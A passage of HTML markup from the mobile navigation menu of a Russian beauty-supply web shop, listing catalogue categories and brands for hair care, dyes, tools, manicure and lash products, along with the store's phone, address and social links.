4.46408C11.5034 5.03517 11.6255 5.65688 11.6059 6.28327L11.5984 6.52137L11.5353 6.75107C11.3812 7.31112 11.0546 7.68722 10.8349 7.8966C10.6059 8.11479 10.3642 8.2737 10.18 8.38262C9.89673 8.55014 9.57964 8.69619 9.32537 8.8079C9.74253 10.2012 10.5059 11.4681 11.5455 12.4901C11.7801 12.3252 12.0949 12.1097 12.412 11.941C12.6018 11.8401 12.8614 11.7177 13.1641 11.6357C13.4565 11.5565 13.9301 11.4761 14.4706 11.6169L14.6882 11.6736L14.8878 11.7772C15.4419 12.0649 15.9251 12.4708 16.3035 12.9654C16.5807 13.236 16.856 13.4937 17.1476 13.7666C17.2974 13.9068 17.4515 14.0511 17.6124 14.2032C18.118 14.5805 18.5261 15.0751 18.8003 15.6458L18.9562 15.97ZM16.3372 15.7502C16.6216 15.9408 16.8496 16.2039 16.9977 16.5121C17.0048 16.5888 16.9952 16.6661 16.9697 16.7388C16.8021 17.2295 16.5553 17.6895 16.2391 18.1009C15.795 18.5134 15.234 18.7788 14.6329 18.8608C13.9345 19.0423 13.2016 19.0464 12.5012 18.8728C11.5558 18.5459 10.675 18.0561 9.8991 17.4258C9.30961 17.0338 8.76259 16.5817 8.26682 16.0767C6.59456 14.2487 5.31682 12.0971 4.51287 9.75567C4.31227 9.08842 4.18279 8.40192 4.12658 7.70756C3.95389 6.74387 3.95792 5.75691 4.13855 4.79468C4.33628 4.11526 4.70731 3.49868 5.21539 3.00521C5.59617 2.53588 6.11383 2.19633 6.69661 2.03358C7.22119 1.97276 7.75206 1.99466 8.26981 2.09849C8.34699 2.11328 8.42029 2.14388 8.48501 2.18836C8.68416 2.46334 8.80487 2.78705 8.83429 3.12504C8.89113 3.34235 8.94665 3.56048 9.00218 3.77864C9.12067 4.24418 9.2392 4.70987 9.37072 5.16815C9.5371 5.49352 9.61831 5.85557 9.60687 6.22066C9.51714 6.54689 8.89276 6.81665 8.28746 7.07816C7.71809 7.32415 7.16561 7.56284 7.0909 7.83438C7.07157 8.17578 7.12971 8.51712 7.26102 8.83297C7.76313 10.9079 8.87896 12.7843 10.4636 14.2184C10.6814 14.4902 10.9569 14.7105 11.2702 14.8634C11.5497 14.9366 12.0388 14.5907 12.5428 14.2342C13.0783 13.8555 13.6307 13.4648 13.9663 13.5523C14.295 13.7229 14.5762 13.9719 14.785 14.2773C15.1184 14.6066 15.4631 14.9294 15.808 15.2523C15.9849 15.418 16.1618 15.5836 16.3372 15.7502Z" fill="#222222"/>
</svg>
</i>			<div id="mobilePhone" class="dropdown-mobile-phone">
				<div class="wrap">
					<div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i></span></div>
																	<div class="more_phone">
						    <a class="dark-color no-decript" rel="nofollow" href="tel:+78212400404">+7 (8212) 400-404</a>
						</div>
																<div class="more_phone"><a rel="nofollow" class="dark-color no-decript callback" href="" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</a></div>
									</div>
			</div>
							    
			</div>
		</div>
	</div>
</div>		<div id="mobilemenu" class="leftside ">
			<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li>
																<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="loccls-1" d="M14,17H2a2,2,0,0,1-2-2V8A2,2,0,0,1,2,6H3V4A4,4,0,0,1,7,0H9a4,4,0,0,1,4,4V6h1a2,2,0,0,1,2,2v7A2,2,0,0,1,14,17ZM11,4A2,2,0,0,0,9,2H7A2,2,0,0,0,5,4V6h6V4Zm3,4H2v7H14V8ZM8,9a1,1,0,0,1,1,1v2a1,1,0,0,1-2,0V10A1,1,0,0,1,8,9Z"/>
</svg>
</i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->					<!-- noindex -->
			<div class="menu top">
		<ul class="top">
																	<li>
			<a class=" dark-color" href="/index.php" title="Главная">
				<span>Главная</span>
							</a>
					</li>
    																	<li class="selected">
			<a class=" dark-color parent" href="/catalog/" title="Каталог">
				<span>Каталог</span>
									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
							</a>
							<ul class="dropdown">
					<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
					<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																							<li>
							<a class="dark-color parent" href="/catalog/kosmetika_dlya_volos/" title="КОСМЕТИКА ДЛЯ ВОЛОС">
								<span>КОСМЕТИКА ДЛЯ ВОЛОС</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/kosmetika_dlya_volos/">КОСМЕТИКА ДЛЯ ВОЛОС</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/kosmetika_dlya_volos/luxor_professional/" title="LUXOR professional">
												<span>LUXOR professional</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kosmetika_dlya_volos/biolage/" title="BIOLAGE">
												<span>BIOLAGE</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kosmetika_dlya_volos/concept_infinity_1/" title="CONCEPT Infinity">
												<span>CONCEPT Infinity</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kosmetika_dlya_volos/concept/" title="CONCEPT">
												<span>CONCEPT</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kosmetika_dlya_volos/constant_delight_1/" title="CONSTANT DELIGHT">
												<span>CONSTANT DELIGHT</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kosmetika_dlya_volos/matrix/" title="MATRIX">
												<span>MATRIX</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kosmetika_dlya_volos/osis/" title="OSIS+">
												<span>OSIS+</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kosmetika_dlya_volos/profesionnelle/" title="PROFESIONNELLE">
												<span>PROFESIONNELLE</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kosmetika_dlya_volos/silhouette/" title="SILHOUETTE">
												<span>SILHOUETTE</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/kosmetika_dlya_volos/schwarzkopf_bonacure/" title="SCHWARZKOPF BONACURE">
												<span>SCHWARZKOPF BONACURE</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li class="selected">
							<a class="dark-color parent" href="/catalog/krasitel_dlya_volos/" title="КРАСИТЕЛЬ ДЛЯ ВОЛОС">
								<span>КРАСИТЕЛЬ ДЛЯ ВОЛОС</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/krasitel_dlya_volos/">КРАСИТЕЛЬ ДЛЯ ВОЛОС</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/krasitel_dlya_volos/concept_krasitel/" title="CONCEPT">
												<span>CONCEPT</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/krasitel_dlya_volos/constant_delight_2/" title="CONSTANT DELIGHT">
												<span>CONSTANT DELIGHT</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/krasitel_dlya_volos/concept_infinity/" title="CONCEPT Infinity">
												<span>CONCEPT Infinity</span>
																							</a>
																					</li>
																																							<li class="selected">
											<a class="dark-color" href="/catalog/krasitel_dlya_volos/matrix_1/" title="MATRIX">
												<span>MATRIX</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/sale_/" title="SALE !!!">
								<span>SALE !!!</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/sale_/">SALE !!!</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/sale_/dlya_manikyura_sale/" title="ДЛЯ МАНИКЮРА SALE">
												<span>ДЛЯ МАНИКЮРА SALE</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/sale_/dlya_resnits_i_brovey_sale/" title="ДЛЯ РЕСНИЦ И БРОВЕЙ SALE">
												<span>ДЛЯ РЕСНИЦ И БРОВЕЙ SALE</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/sale_/kosmetika_dlya_volos_sale/" title="КОСМЕТИКА ДЛЯ ВОЛОС SALE">
												<span>КОСМЕТИКА ДЛЯ ВОЛОС SALE</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/sale_/krasitel_dlya_volos_sale/" title="КРАСИТЕЛЬ ДЛЯ ВОЛОС SALE">
												<span>КРАСИТЕЛЬ ДЛЯ ВОЛОС SALE</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/parikmakherskie_instrumenty/" title="ПАРИКМАХЕРСКИЕ ИНСТРУМЕНТЫ">
								<span>ПАРИКМАХЕРСКИЕ ИНСТРУМЕНТЫ</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/parikmakherskie_instrumenty/">ПАРИКМАХЕРСКИЕ ИНСТРУМЕНТЫ</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/parikmakherskie_instrumenty/hairway/" title="HAIRWAY">
												<span>HAIRWAY</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/parikmakherskie_instrumenty/babyliss_/" title="BaByliss ">
												<span>BaByliss </span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/parikmakherskie_instrumenty/dewal/" title="DEWAL">
												<span>DEWAL</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/parikmakherskie_instrumenty/aksessuary/" title="АКСЕССУАРЫ">
												<span>АКСЕССУАРЫ</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/parikmakherskie_instrumenty/bigudi/" title="БИГУДИ">
												<span>БИГУДИ</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/parikmakherskie_instrumenty/brashengi_i_termobrashengi/" title="БРАШЕНГИ И ТЕРМОБРАШЕНГИ">
												<span>БРАШЕНГИ И ТЕРМОБРАШЕНГИ</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/parikmakherskie_instrumenty/mashinki_i_trimmery/" title="МАШИНКИ И ТРИММЕРЫ">
												<span>МАШИНКИ И ТРИММЕРЫ</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/parikmakherskie_instrumenty/nozhnitsy_parikmakherskie/" title="НОЖНИЦЫ ПАРИКМАХЕРСКИЕ">
												<span>НОЖНИЦЫ ПАРИКМАХЕРСКИЕ</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/parikmakherskie_instrumenty/ployki_dlya_volos/" title="ПЛОЙКИ ДЛЯ ВОЛОС">
												<span>ПЛОЙКИ ДЛЯ ВОЛОС</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/parikmakherskie_instrumenty/rascheski_i_shchetki_dlya_volos/" title="РАСЧЕСКИ И ЩЕТКИ ДЛЯ ВОЛОС">
												<span>РАСЧЕСКИ И ЩЕТКИ ДЛЯ ВОЛОС</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/parikmakherskie_instrumenty/feny/" title="ФЕНЫ">
												<span>ФЕНЫ</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/parikmakherskie_instrumenty/shchiptsy_dlya_volos/" title="ЩИПЦЫ ДЛЯ ВОЛОС">
												<span>ЩИПЦЫ ДЛЯ ВОЛОС</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/dlya_manikyura/" title="ДЛЯ МАНИКЮРА">
								<span>ДЛЯ МАНИКЮРА</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/dlya_manikyura/">ДЛЯ МАНИКЮРА</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_manikyura/altmed/" title="АЛЬТМЕД">
												<span>АЛЬТМЕД</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_manikyura/monami/" title="MONAMI">
												<span>MONAMI</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_manikyura/metzger/" title="METZGER">
												<span>METZGER</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_manikyura/runail/" title="RUNAIL">
												<span>RUNAIL</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_manikyura/yoko/" title="YOKO">
												<span>YOKO</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/dlya_litsa_i_tela/" title="ДЛЯ ЛИЦА И ТЕЛА">
								<span>ДЛЯ ЛИЦА И ТЕЛА</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/dlya_litsa_i_tela/">ДЛЯ ЛИЦА И ТЕЛА</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_litsa_i_tela/igro/" title="ИГРО">
												<span>ИГРО</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_litsa_i_tela/makiyazh/" title="МАКИЯЖ">
												<span>МАКИЯЖ</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_litsa_i_tela/beauty_image/" title="BEAUTY IMAGE">
												<span>BEAUTY IMAGE</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_litsa_i_tela/alpika/" title="АЛЬПИКА">
												<span>АЛЬПИКА</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_litsa_i_tela/ceramed_concept/" title="CERAMED CONCEPT">
												<span>CERAMED CONCEPT</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_litsa_i_tela/oborudovanie/" title="ОБОРУДОВАНИЕ">
												<span>ОБОРУДОВАНИЕ</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/odnorazovaya_produktsiya/" title="ОДНОРАЗОВАЯ ПРОДУКЦИЯ">
								<span>ОДНОРАЗОВАЯ ПРОДУКЦИЯ</span>
															</a>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/dlya_resnits_i_brovey/" title="ДЛЯ РЕСНИЦ И БРОВЕЙ">
								<span>ДЛЯ РЕСНИЦ И БРОВЕЙ</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/dlya_resnits_i_brovey/">ДЛЯ РЕСНИЦ И БРОВЕЙ</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_resnits_i_brovey/soputstvuyushchie_tovary_2/" title="Сопутствующие товары">
												<span>Сопутствующие товары</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_resnits_i_brovey/levissime/" title="LeviSsime">
												<span>LeviSsime</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_resnits_i_brovey/refectocil/" title="REFECTOCIL">
												<span>REFECTOCIL</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_resnits_i_brovey/runail_1/" title="RUNAIL">
												<span>RUNAIL</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_resnits_i_brovey/concept_1/" title="CONCEPT">
												<span>CONCEPT</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_resnits_i_brovey/lucas_cosmetics/" title="LUCAS COSMETICS">
												<span>LUCAS COSMETICS</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_resnits_i_brovey/bonacrom/" title="BONACROM">
												<span>BONACROM</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/dlya_resnits_i_brovey/constant_delight/" title="CONSTANT DELIGHT">
												<span>CONSTANT DELIGHT</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color" href="/catalog/lampy_dlya_solyariev/" title="ЛАМПЫ ДЛЯ СОЛЯРИЕВ">
								<span>ЛАМПЫ ДЛЯ СОЛЯРИЕВ</span>
															</a>
													</li>
																							<li>
							<a class="dark-color parent" href="/catalog/narashchivanie_volos/" title="НАРАЩИВАНИЕ ВОЛОС">
								<span>НАРАЩИВАНИЕ ВОЛОС</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/catalog/narashchivanie_volos/">НАРАЩИВАНИЕ ВОЛОС</a></li>
																																							<li>
											<a class="dark-color" href="/catalog/narashchivanie_volos/aksessuary_3/" title="АКСЕССУАРЫ">
												<span>АКСЕССУАРЫ</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/narashchivanie_volos/volosy_na_zakolkakh_sintetika/" title="ВОЛОСЫ НА ЗАКОЛКАХ (СИНТЕТИКА)">
												<span>ВОЛОСЫ НА ЗАКОЛКАХ (СИНТЕТИКА)</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/narashchivanie_volos/instrumenty_1/" title="ИНСТРУМЕНТЫ">
												<span>ИНСТРУМЕНТЫ</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/narashchivanie_volos/kanekalon/" title="КАНЕКАЛОН">
												<span>КАНЕКАЛОН</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/narashchivanie_volos/kapsulnoe_narashchivanie/" title="КАПСУЛЬНОЕ НАРАЩИВАНИЕ">
												<span>КАПСУЛЬНОЕ НАРАЩИВАНИЕ</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/narashchivanie_volos/lentochnoe_narashchivanie/" title="ЛЕНТОЧНОЕ НАРАЩИВАНИЕ">
												<span>ЛЕНТОЧНОЕ НАРАЩИВАНИЕ</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/catalog/narashchivanie_volos/tressy/" title="ТРЕССЫ">
												<span>ТРЕССЫ</span>
																							</a>
																					</li>
																	</ul>
													</li>
									</ul>
					</li>
    																	<li>
			<a class=" dark-color" href="/sale/" title="Акции">
				<span>Акции</span>
							</a>
					</li>
    																	<li>
			<a class=" dark-color" href="/info/usloviya-registratsii/" title="Условия регистрации">
				<span>Условия регистрации</span>
							</a>
					</li>
    																	<li>
			<a class=" dark-color" href="/info/bonusnaya-sistema/" title="Бонусная система">
				<span>Бонусная система</span>
							</a>
					</li>
    																	<li>
			<a class=" dark-color parent" href="/info/kak-kupit/" title="Как купить">
				<span>Как купить</span>
									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
							</a>
							<ul class="dropdown">
					<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
					<li class="menu_title"><a href="/info/kak-kupit/">Как купить</a></li>
																							<li>
							<a class="dark-color" href="/info/kak-kupit/oplata-i-dostavka/" title="Оплата и доставка">
								<span>Оплата и доставка</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/info/kak-kupit/garantiya-na-tovar/" title="Гарантия на товар">
								<span>Гарантия на товар</span>
															</a>
													</li>
									</ul>
					</li>
    																	<li>
			<a class=" dark-color" href="/contacts/" title="Контакты, магазины">
				<span>Контакты, магазины</span>
							</a>
					</li>
    																	<li>
			<a class=" dark-color parent" href="/company/" title="О компании">
				<span>О компании</span>
									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
							</a>
							<ul class="dropdown">
					<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
					<li class="menu_title"><a href="/company/">О компании</a></li>
																							<li>
							<a class="dark-color" href="/company/index.php" title="О нас">
								<span>О нас</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/company/news/" title="Новости">
								<span>Новости</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/company/staff/" title="Сотрудники">
								<span>Сотрудники</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/company/vacancy/" title="Вакансии">
								<span>Вакансии</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/company/reviews/" title="Отзывы">
								<span>Отзывы</span>
															</a>
													</li>
									</ul>
					</li>
    																	<li>
			<a class=" dark-color parent" href="/help/" title="Помощь">
				<span>Помощь</span>
									<span class="arrow"><i class="svg svg_triangle_right"></i></span>
							</a>
							<ul class="dropdown">
					<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
					<li class="menu_title"><a href="/help/">Помощь</a></li>
																							<li>
							<a class="dark-color parent" href="/blog/" title="Блог">
								<span>Блог</span>
																	<span class="arrow"><i class="svg svg_triangle_right"></i></span>
															</a>
															<ul class="dropdown">
									<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
									<li class="menu_title"><a href="/blog/">Блог</a></li>
																																							<li>
											<a class="dark-color" href="/blog/novyy-razdel/" title="Новый раздел">
												<span>Новый раздел</span>
																							</a>
																					</li>
																																							<li>
											<a class="dark-color" href="/blog/bez-ammiachnyy-krasitel/" title="Новый раздел">
												<span>Новый раздел</span>
																							</a>
																					</li>
																	</ul>
													</li>
																							<li>
							<a class="dark-color" href="/info/faq/" title="Вопрос-ответ">
								<span>Вопрос-ответ</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/info/brands/" title="Бренды">
								<span>Бренды</span>
															</a>
													</li>
																							<li>
							<a class="dark-color" href="/landings/" title="Обзоры">
								<span>Обзоры</span>
															</a>
													</li>
									</ul>
					</li>
    					</ul>
	</div>
		<!-- /noindex -->
								
				<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg svg-basket"></i>
							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link delay ready " href="/basket/#delayed">
							<i class="svg svg-wish"></i>
							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
							<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
							<i class="svg svg-compare"></i>
							<span>Сравнение товаров<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->						
			
			<div class="menu middle mobile-menu-contacts">
				<ul>
					<li>
						<a rel="nofollow" href="tel:+78212400404" class="dark-color no-decript ">
							<i class="svg svg-phone"></i>
							<span>+7 (8212) 400-404</span>
													</a>
											</li>
				</ul>
			</div>

			
				<div class="contacts">
			<div class="title">Контактная информация</div>

			
							<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .acls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="acls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>					г. Сыктывкар, ул. Первомайская 62, ТЦ «Торговый Двор», 6 этаж				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>					<a title="edjan11@mail.ru" href="mailto:edjan11@mail.ru?cc=sale%40denvic.ru">edjan11@mail.ru</a><br>				</div>
			
			
		</div>
			<div class="social-icons">
	<!-- noindex -->
	<ul>
							<li class="vk">
				<a href="https://vk.com/id122220425" class="dark-color" target="_blank" rel="nofollow" title="Вконтакте">
					<i class="svg inline  svg-inline-vk" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.994,6.771v3.257a0.521,0.521,0,0,0,.426.351c0.3,0,.978-1.8,1.279-2.406a1.931,1.931,0,0,1,.738-0.826A0.61,0.61,0,0,1,13.8,6.992h2.878a0.464,0.464,0,0,1,.3.727,29.378,29.378,0,0,1-2.255,2.736,1.315,1.315,0,0,0-.238.55,1.2,1.2,0,0,0,.313.627c0.2,0.226,1.816,2,1.966,2.155a1.194,1.194,0,0,1,.276.576,0.765,0.765,0,0,1-.8.614c-0.627,0-2.167,0-2.342,0a2.788,2.788,0,0,1-.952-0.565c-0.226-.2-1.153-1.152-1.278-1.277a2.457,2.457,0,0,0,.024-0.363,0.826,0.826,0,0,0-.7.8,4.083,4.083,0,0,1-.238,1.139,1.024,1.024,0,0,1-.737.275A5,5,0,0,1,7.1,14.262,14.339,14.339,0,0,1,2.9,9.251C2.127,7.708,1.953,7.468,2,7.293s0.05-.3.226-0.3,2.39,0,2.606,0a0.851,0.851,0,0,1,.351.326c0.075,0.1.647,1.056,0.822,1.356S7.046,10.38,7.513,10.38a0.6,0.6,0,0,0,.474-0.7c0-.4,0-1.979,0-2.18a1.94,1.94,0,0,0-.978-1A1.261,1.261,0,0,1,7.937,6c0.6-.025,2.1-0.025,2.43.024A0.779,0.779,0,0,1,10.994,6.771Z"/>
</svg>
</i>					Вконтакте				</a>
			</li>
									<li class="instagram">
				<a href="https://instagram.com/new_vek36?igshid=1bhxfpqvt5tgi" class="dark-color" target="_blank" rel="nofollow" title="Instagram">
					<i class="svg inline  svg-inline-inst" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13,17H7a4,4,0,0,1-4-4V7A4,4,0,0,1,7,3h6a4,4,0,0,1,4,4v6A4,4,0,0,1,13,17ZM15,7a2,2,0,0,0-2-2H7A2,2,0,0,0,5,7v6a2,2,0,0,0,2,2h6a2,2,0,0,0,2-2V7Zm-5,6a3,3,0,1,1,3-3A3,3,0,0,1,10,13Zm1-4H9v2h2V9Z"/>
</svg>
</i>					Instagram				</a>
			</li>
																											</ul>
